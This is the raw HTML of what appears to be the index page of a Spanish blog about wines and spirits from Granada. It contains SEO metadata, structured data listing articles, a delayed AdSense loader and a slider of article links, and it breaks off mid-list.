

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/botelleros-de-vino-de-madera/
body_size: 23351
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/botelleros-de-vino-de-madera/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Torre Oria Reserva, un Utiel-Requena demasiado barato","description":"Torre Oria Reserva, un Utiel-Requena demasiado barato","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/torre-oria-reserva-un-utiel-requena-demasiado-barato-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Piccolo Giovanni, una marca de Bodegas Comportillo Onta\u00f1\u00f3n","description":"Piccolo Giovanni, una marca de Bodegas Comportillo Onta\u00f1\u00f3n","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/piccolo-giovanni-una-marca-de-bodegas-comportillo-onta-n-"},{"@type":"NewsArticle","headline":"Chivas vs Old Parr vs Buchanans \u00bfCu\u00e1l es mejor? \u00bfDiferencias?","description":"Chivas vs Old Parr vs Buchanans \u00bfCu\u00e1l es mejor? \u00bfDiferencias?","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chivas-vs-old-parr-vs-buchanans-cu-l-es-mejor-diferencias-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"5 Mejores Ginebras afrutadas llenas de sabores","description":"5 Mejores Ginebras afrutadas llenas de sabores","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-mejores-ginebras-afrutadas-llenas-de-sabores-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Mejores marcas de vinotecas","description":"Mejores marcas de vinotecas","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-marcas-de-vinotecas-"},{"@type":"NewsArticle","headline":"Vino visigodo, un verdejo de Rueda barato","description":"Vino visigodo, un verdejo de Rueda barato","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-visigodo-un-verdejo-de-rueda-barato-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Los sulfitos y el vino : lucha jur\u00eddica en EEUU","description":"Los sulfitos y el vino : lucha jur\u00eddica en EEUU","image":"https:\/\/vinosdegranada.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/los-sulfitos-y-el-vino-lucha-jur-dica-en-eeuu-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2233" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/antiguo-vaso-para-catar-vinos-crucigrama/">antiguo vaso para catar vinos crucigrama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bulgaria/">bulgaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comprar/">comprar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipo/">tipo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/vinos/">vinos</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 184 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
